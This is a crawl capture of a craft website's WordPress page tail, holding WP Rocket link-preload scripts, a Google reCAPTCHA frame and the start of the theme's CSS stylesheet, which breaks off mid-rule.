"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.guidepatterns.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guidepatterns.com/wp-content/plugins/advanced-facebook-page-promoter-lighbox/static/frontend/afbppl-frontend.js" id="afbppl_frontend_script-js"></script>





</body>







</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -87
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gwIyeFTlQZywo-7lRl-IoQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769619557612');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.guidepatterns.com/wp-content/themes/craft/style.css
body_size: 14856
content:
.screen-reader-text{}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}ol,ul{list-style:none}a{text-decoration:none}a:hover{text-decoration:none}.left{float:left}.right{float:right}.clear{clear:both}*{margin:0;padding:0}body{margin:0;padding:0;background:url(images/body_back.png) #dededb repeat-x top center}.sb-search{display:none!important}.menu ul li.season{margin:0 0 0 0;margin-right:-4px;padding:1px 4px 0 4px;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;float:left}.menu ul li.season:before{content:"";display:block;background:url(images/spritesheet.png) -39px -39px no-repeat;width:4px;height:22px;float:left;margin-right:0;margin-left:4px;margin-top:6px}.menu ul li.season:hover{background-color:#7DA715}.menu ul li.decor{margin:0 0 0 0;margin-right:-4px;padding:1px 4px 0 4px;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;float:left}.menu ul li.decor:before{content:"";display:block;background:url(images/spritesheet.png) -35px -5px no-repeat;width:10px;height:22px;float:left;margin-right:0;margin-left:4px;margin-top:4px}.menu ul li.decor:hover{background-color:#7DA715}.menu ul li.paper-plane{margin:0 0 0 0;margin-right:-4px;padding:1px 4px 0 4px;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;float:left}.menu ul li.paper-plane:before{content:"";display:block;background:url(images/spritesheet.png) -73px -43px no-repeat;width:2px;height:22px;float:left;margin-right:0;margin-left:4px;margin-top:6px}.menu ul li.paper-plane:hover{background:#7DA715}.menu ul li.diamond{margin:0 0 0 0;margin-right:-4px;padding:1px 4px 0 4px;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;float:left}.menu ul li.diamond:before{content:"";display:block;background:url(images/spritesheet.png) -5px -39px no-repeat;width:5px;height:22px;float:left;margin-right:0;margin-left:4px;margin-top:8px}.menu ul li.diamond:hover{background:#7DA715}.buy{background:url(images/texture.png)!important;border:dashed 1px #999!important;padding:7px;margin-left:auto!important;margin-right:auto!important;margin-top:12px;color:#000!important;font:bold 16px/18px Arial,Helvetica,sans-serif;display:table}.menu ul li.down{margin:0 0 0 0;margin-right:-4px;padding:1px 4px 0 4px;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;float:left}.menu ul li.down:before{content:"";display:block;background:url(images/spritesheet.png) -75px -5px no-repeat;width:auto;height:28px;float:left;margin-right:0;margin-left:8px;margin-top:4px}.menu ul li.down:hover{background:#7DA715}#form-allowed-tags{display:none!important}#reply-title{display:none!important}.buy a{font:bold 15px/18px Arial,Helvetica,sans-serif!important;color:#444!important;padding:5px 0 2px!important;text-shadow:0 1px 1px #fafafa!important}.buy a:hover{color:#900!important}.screen-reader-text{display:none!important}.cntctfrm_contact_submit{background:url(images/title_sub.png) no-repeat;width:80px;height:50px;display:block;overflow:hidden;border:none;color:#f7f6f2}#cntctfrm_contact_name{padding:9px;border:solid 1px #E5E5E5;outline:0;font:normal 13px/100% "Helvetica Neue",Helvetica,Arial,sans-serif;width:120%;background:url(images/texture.png);box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff}#cntctfrm_contact_email{padding:9px;border:solid 1px #E5E5E5;outline:0;font:normal 13px/100% "Helvetica Neue",Helvetica,Arial,sans-serif;width:120%;background:url(images/texture.png);box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff}#cntctfrm_contact_subject{padding:9px;border:solid 1px #E5E5E5;outline:0;font:normal 13px/100% "Helvetica Neue",Helvetica,Arial,sans-serif;width:120%;background:url(images/texture.png);box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff}#cntctfrm_contact_message{padding:9px;border:solid 1px #E5E5E5;outline:0;font:normal 13px/18px "Helvetica Neue",Helvetica,Arial,sans-serif;width:160%;height:120px;background:url(images/texture.png);box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff}.comment-author-link{font:bold 13px/15px "Helvetica Neue",Helvetica,Arial,sans-serif!important;color:#900}.recentcomments{font:bold 13px/15px "Helvetica Neue",Helvetica,Arial,sans-serif!important;color:#000}.sub_left{float:left;width:22%;padding:12px 0 0 10px}.social_mid{float:left;width:150px;margin-left:230px;margin-top:6px}.social_mid h2{display:none}.sub_mid{float:left;width:15%;padding:5px 0 0}.sub_right{float:right;width:29%;padding:14px 0 0}.bar{height:2px;font-size:13px;color:#3b3938;border:solid 1px;border-radius:5px;border-color:#c4bfbe;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:60%;background-color:#fff;line-height:1em;float:left;padding:11px 5px;margin:0 5px 0 0}.header_search{display:none}#searchbar{display:none}#wraper{display:flex;width:971px;margin:0 auto;overflow:hidden;margin:-5px auto;box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;-moz-box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;-webkit-box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;background:#f7f6f2}#sub_nav{background:#383229;height:50px}.header{display:none}.head_nav{border-bottom:#c4bfbe 1px solid;padding:0 0 7px;overflow:hidden}.head_nav ul{padding:0}.head_nav ul li{float:left;color:#cc1212;font:normal 11px/22px Arial,Helvetica,sans-serif;text-transform:uppercase;background:url(images/bullet.png) no-repeat left;padding:0 25px 0 30px}.head_nav ul li a{color:#cc1212}.head_nav ul li a:hover{text-decoration:underline}.main_nav{padding:12px 0 0}.main_nav ul{padding:0}.nav_one img{float:left}.nav_one{float:left;margin:0 5px}.nav_one a{color:#383229;font:normal 15px/28px Arial,Helvetica,sans-serif;padding:0 18px 0 10px;text-transform:uppercase;background:url(images/side_butt.png) no-repeat right}.nav_one a:hover{color:#cc1212}.banner{width:98.5%;margin:0 auto;overflow:hidden}.banner_left{float:left;width:33%;background:url(images/patt_1.png);padding:5px 12px 12px;height:443px}.banner_left img{box-sizing:content-box;border:5px solid #fff;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;margin:0 0 10px 0;border-radius:10px;height:auto}.banner_left h4{background:url(images/gal_title.png) no-repeat;color:#521111;font:normal 26px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:286Px;height:56px;padding:15px 0 0 85px;margin:2px 0 0;text-shadow:-1px -1px 0 #d5b67b,1px -1px 0 #d5b67b,-1px 1px 0 #d5b67b,1px 1px 0 #d5b67b}.banner_left a{color:#383229;padding-top:8px;font:bold 22px Arial,Helvetica,sans-serif;display:table}.banner_left a:hover{text-decoration:underline}.banner_left p{color:#383229;font:bold 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;padding:8px 0 0}.banner_right{float:right;width:21.9%;background:none;padding:5px 12px 12px;height:443px;position:relative}.banner_right h4{background:url(images/title_bg_one.png) no-repeat;color:#3a3428;font:normal 26px/28px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:286Px;height:48px;padding:18px 0 0 82px;margin:2px 0 0;text-shadow:0 1px 1px #fff}.banner_mid{width:40%;background:none;z-index:1;padding-bottom:55px;float:left;height:405px;overflow:hidden}.banner_mid h4{background:url(images/ribon.png) no-repeat;color:#fff;font:normal 28px/30px Trebuchet MS;width:335Px;height:50px;padding:15px 0 0 85px;margin:4px 0 0 35px;text-shadow:0 1px 1px #3a3428}.banner_one{display:inline-block;width:42%;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;border:1px dashed #5A5956!important;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;background-color:rgba(255,255,255,.5);padding:4px 7px 6px 7px;border:#ddd 1px solid;text-align:center!important;float:none;margin:8px 6px 0;border-radius:10px}.banner_one a{color:#cc1212;font:bold 12px/14px "Helvetica Neue",Helvetica,Arial,sans-serif;text-transform:uppercase;padding:3px 0 0;display:table}.banner_one a:hover{text-decoration:underline}.banner_right ul{padding:12px 0 0}.banner_right ul li{color:#383229;font:bold 15px/19px "Helvetica Neue",Helvetica,Arial,sans-serif;padding:0 0 12px 0;margin:0 0 0 24px;border-bottom-collapse:separate;border-bottom-spacing:2px;border-bottom-color:gray}.banner_right ul li:before{content:"";background:url(images/spritesheet.png) -104px -5px no-repeat;width:32px;height:31px;float:left;margin-right:20px;position:absolute;left:0}.banner_right ul li a{color:#383229;text-shadow:0 2px 2px #fff}.banner_right ul li a:hover{text-decoration:underline}.footer{background:url(images/foot_back.jpg) repeat-x left top;height:auto;margin:5px 0 0}.footer_main{width:71%;margin:0 auto;overflow:hidden;padding:10px 0 10px}.footer_up{overflow:hidden}.foot_one{width:17%;float:left}.foot_two{width:23%;float:left;margin:0 18px 0 0}.foot_three{width:20%;float:left}.foot_four{width:25%;float:right}.foot_three img{float:left;margin:0 7px 0 0}.footer_up h2{font:normal 20px '28 Days Later',arial;color:#252323;margin-bottom:10px;text-shadow:0 1px 1px #fff}.footer_up ul{padding:0}.footer_up ul li{font:normal 12px Arial,Helvetica,sans-serif;color:#444;text-shadow:0 1px 1px #fff;padding:0 0 7px}.footer_up ul li a{color:#444}.footer_up ul li a:hover{text-decoration:underline}.footer_bottom{padding:2px 0 0}.footer_bottom p{text-align:center;font:bold 12px "Helvetica Neue",Helvetica,Arial,sans-serif;color:#444;text-shadow:0 1px 1px #fff}.footer_bottom p a{color:#900}.footer_bottom p a:hover{text-decoration:underline}.latest_box{width:97.7%;margin:0 auto;overflow:hidden;background:url(images/wallpaper_green.png) left top #A6AA3B;padding:18px;box-shadow:inset 0 70px 70px -70px rgba(0,0,0,.3),inset 0 -70px 70px -70px rgba(0,0,0,.3)}.latest_one{float:left;width:30%;padding:0 12px 0 12px;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px}.latest_one_main{margin:12px auto!important;width:99%;overflow:hidden}.latest_top{overflow:hidden;border-bottom:1px dashed #383229;box-shadow:0 1px 0 #fff;padding:0 0 10px;margin:0 0 10px 0}.latest_top:last-child{border-bottom:none!important;box-shadow:none!important}.latest_down:last-child{border-bottom:none!important;box-shadow:none!important}.latest_top img{box-shadow:1px 2px 7px #292929;background:#fff;padding:3px;float:left;margin:0 12px 0 0;border-radius:10px}.latest_top a{color:#3a3428;font:bold 15px/19px "Helvetica Neue",Helvetica,Arial,sans-serif;text-shadow:0 2px 2px #fff}.latest_top a:hover{text-decoration:underline}.latest_one h4{background:url(images/clip_one.png) no-repeat;color:#521111;font:normal 34px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:286Px;height:60px;padding:18px 0 0 60px;margin:10px 0 0 3px}.latest_two h4{background:url(images/clip_two.png) no-repeat;color:#521111;font:normal 34px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:286Px;height:60px;padding:18px 0 0 70px;margin:10px 0 0 3px}.latest_two{float:left;width:29.7%;padding:0 12px 0 0;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px;margin:0 0 0 16px}.latest_two_main{padding:0 0 12px;width:98%;margin:0 0 0 0}.latest_two_main ul{padding:5px 0 0 10px}.latest_two_main ul li{color:#383229;font:bold 15px/19px "Helvetica Neue",Helvetica,Arial,sans-serif;padding:2px 0 15px 0;border-bottom-collapse:separate;border-bottom-spacing:2px;border-bottom-color:gray}.latest_two_main ul li:before{content:"";background:url(images/spritesheet.png) -5px -5px no-repeat;width:20px;height:21px;float:left;margin-right:8px}.latest_two_main ul li a{color:#383229;text-shadow:0 1px 1px #fff}.latest_two_main ul li a:hover{text-decoration:underline}.latest_three{float:right;width:30%;margin:0 18px 0 0;padding:0 7px 10px;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px}.latest_three h4{background:url(images/clip_three.png) no-repeat;color:#521111;font:normal 34px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:286Px;height:60px;padding:18px 0 0 70px;margin:10px 0 0 3px}.latest_three_main{width:99%;margin:0 auto;padding:10px 0 0;overflow:hidden}.latest_down{overflow:hidden;border-bottom:1px dashed #383229;box-shadow:0 1px 0 #fff;padding:0 0 8px;margin:0 0 10px 0}.latest_down img{box-shadow:1px 2px 7px #292929;background:#fff;padding:3px;float:left;margin:0 15px 0 0;border-radius:10px}.latest_down a{color:#3a3428;font:bold 15px/19px "Helvetica Neue",Helvetica,Arial,sans-serif;text-shadow:0 2px 2px #fff}.latest_down a:hover{text-decoration:underline}#site-navigation h3{color:#000!important;font:normal .1px Arial,Helvetica,sans-serif!important}.main-navigation{background:url(images/nav_bar.png) repeat-x;border-radius:2px;position:relative;zoom:1;height:39px}.main-navigation ul{padding:0}.main-navigation ul li{display:inline-block;margin-right:-4px;position:relative;padding:0 12px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s}.main-navigation ul li a{color:#FFF;text-shadow:0 1px 1px #3a3428;font:bold 18px/40px Arial,Helvetica,sans-serif!important;padding:0 0 0 6px}.main-navigation ul li:hover{background:#7DA715;color:#fff}.main-navigation ul li ul{position:absolute;top:36px;left:0;width:450px;background:url(images/texture.png);padding:7px;-moz-box-shadow:0 2px 10px rgba(0,0,0,.4);-webkit-box-shadow:0 2px 10px rgba(0,0,0,.4);-moz-border-radius:4px;-webkit-border-radius:4px;border:2px #afc2d2 solid;z-index:999!important}.sub-menu{z-index:999!important}.main-navigation ul li ul li{float:left!important;width:135px;margin:0 7px 10px 7px;color:#444!important;font:normal 13px Arial,Helvetica,sans-serif!important;text-shadow:0 1px 1px #fff!important;padding:0!important}.main-navigation ul li ul li:hover{background:none!important}.main-navigation ul li ul li a:hover{text-decoration:underline}.main-navigation ul li ul .heading a{color:#444!important;font:bold 13px Arial,Helvetica,sans-serif!important;padding-left:0!important}.main-navigation ul li ul li a{color:#444!important;font:normal 13px Arial,Helvetica,sans-serif!important;text-shadow:0 1px 1px #fff!important;padding-left:0!important}.main-navigation ul li:hover ul{display:block;opacity:1;visibility:visible}#mega a{text-decoration:none;display:block}#mega li{float:left;width:auto;height:auto;padding:0 16px 0 10px;font-size:16px;color:#fff;position:relative;font-family:Arial,Helvetica,sans-serif}#mega li a{color:#fff}#mega li a:hover{color:#fff}#mega li:hover{background:#7DA715;color:#fff;border-bottom:0;z-index:1}#mega a{text-decoration:none;display:block}#mega .mega_div{position:absolute;left:-999em;width:330px;border:2px #afc2d2 solid;border-top:0;font-weight:400;text-align:left;padding:5px 10px 0 15px;-moz-box-shadow:0 2px 10px rgba(0,0,0,.4);-webkit-box-shadow:0 2px 10px rgba(0,0,0,.4);-moz-border-radius:4px;-webkit-border-radius:4px;background:url(images/texture.png);text-shadow:none!important}#mega li:hover .mega_div{left:-1px;top:auto}#mega li.dif:hover .mega_div{left:-221px}#mega .mega_div h2{font:bold 14px Arial,Helvetica,sans-serif;color:#3a3428;text-shadow:0 1px 1px #fff;margin:5px 0 10px;clear:both;width:140px;position:relative}.mega_div ul{float:left;margin:0 25px 0 0}#mega .mega_div p{color:#000;width:140px;font-size:14px;position:relative}#mega .mega_div p a{text-decoration:none;clear:left;width:100%;height:auto;line-height:1.4;color:#444!important;font:normal 13px Arial,Helvetica,sans-serif;text-shadow:0 1px 1px #fff;padding:0 0 8px}.mega_div ul p a:hover{color:#900}#mega .mega_div a:hover,#mega div a:focus,#mega div a:active{text-decoration:underline;color:#900}.middle_main{width:94%;margin:0 auto;overflow:hidden;padding:3px 0}.middle_left{float:left;width:35%}.middle_left h2{text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);padding:7px 0 0}.middle_left p{color:#333;font:normal 15px/20px Trebuchet MS;text-shadow:0 3px 0 #fff;padding:15px 0 7px}.contact{margin:10px 0 0;overflow:hidden}.contact a{background:url(images/hand.png) no-repeat right;color:#486d93;font:bold 14px Arial,Helvetica,sans-serif;text-shadow:2px 2px 2px #fff;padding:0 60px 12px 0;text-shadow:1px 1px 1px #000;text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);display:table}.contact a:hover{color:#000}.middle_right{width:38%;float:left;margin:0 0 0 10px}.middle_right h2{text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);padding:7px 0 0}.news_bar{background:url(images/search_bar.png) no-repeat;color:#444;font:normal 13px Arial,Helvetica,sans-serif;text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);display:inline-block;margin:12px 4px 0 0;width:98%;height:32px;border:none;padding:0 5px}.more{font-size:15px;color:#000;font-family:Arial,Helvetica,sans-serif}#submit{margin:12px 0 0;background:url(images/title_sub.png) no-repeat;width:75px;height:22px;font:normal .1px "Helvetica Neue",Helvetica,Arial,sans-serif;color:#000;border:none!important;cursor:pointer}#submit:hover{opacity:.7}.middle_mid{float:left;width:15%;margin:0 0 0 70px}.middle_mid h2{padding:10px 0 0}.envalop{margin-top:15px;margin-left:20px}.middle_part{width:98.5%;margin:0 auto;overflow:hidden;height:226px;margin:20px 0 20px 0}.sub_one{margin:10px 0 0 5px}.down_part{width:100%;margin:0 auto;overflow:hidden;background:url(images/tex.png)}.down_main{width:96%;margin:0 auto;overflow:hidden;padding:12px 0}.down_box{width:29%;float:left;margin:0 15px 0 20px;overflow:hidden;position:relative}.down_box h2{text-align:center}.down_one{width:86%;float:left;margin:7px 5px 0;padding:10px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:15px;border:2px dashed #5A5956;background-color:rgba(255,255,255,.5);position:relative}.down_mid{width:86%;float:left;margin:7px 5px 0 7px;padding:10px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:15px;border:2px dashed #5A5956;background-color:rgba(255,255,255,.5)}.down_right{width:86%;float:right;margin:7px 5px 0 0;padding:10px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:15px;border:2px dashed #5A5956;background-color:rgba(255,255,255,.5)}.down_main ul{counter-reset:li;margin-left:0;padding-left:0}.down_main ul li{position:relative;margin:0 0 0 0;padding:0 0 9px 20px}.down_main ul li:before{top:0;content:counter(li);counter-increment:li;position:relative;float:left;display:table;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;width:1em;margin-right:0;padding:1px;color:#900;font:bold 21px/23px Trebuchet MS;position:absolute;left:0!important}.down_main ul li a{color:#383229;font:bold 15px/19px "Helvetica Neue",Helvetica,Arial,sans-serif!important}.down_main ul li a:hover{text-decoration:underline}.article_main{margin:15px auto;overflow:hidden!important}.body_left{width:65%;float:left;margin:0 0 0 10px}.body_right{width:32%;float:right}.bred_box{overflow:hidden;padding:5px 12px 5px 5px;color:#6d7b78;text-shadow:0 1px 1px #fafafa;font:normal 13px/15px Arial,Helvetica,sans-serif;background:url(images/texture.png);margin:0 0 5px;border-top:dashed 1px #999;border-bottom:dashed 1px #999;border-left:dashed 1px #999;border-right:dashed 1px #999}.bred_box a{color:#5c9100;padding:0 5px 0 0}.bred_box a:hover{color:#900}.body_head{overflow:hidden;margin:0 0 7px}.body_head h1{color:#000;font:normal 36px/40px Georgia,"Times New Roman",Times,serif}.text_part p{font:normal 15px/22px Arial,Helvetica,sans-serif;color:#444;margin:0 0 12px}.text_part{overflow:hidden;margin:0 0 7px}.text_part h2{color:#d94c4c;font-family:Georgia,"Times New Roman",Times,serif;font-size:24px;font-weight:400;padding:0 0 12px}.text_part h3{color:#d94c4c;font-family:Georgia,"Times New Roman",Times,serif;font-size:18px;font-weight:400;padding:0 0 12px}.text_part h4{color:#d94c4c;font-family:Georgia,"Times New Roman",Times,serif;font-size:14px;font-weight:700;padding:0 0 12px}.alignleft,img.alignleft{box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);display:inline;float:left;margin:7px 15px 7px 4px}.alignright,img.alignright{box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);display:inline;float:right;margin:7px 4px 7px 15px}.aligncenter,img.aligncenter{padding:5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center 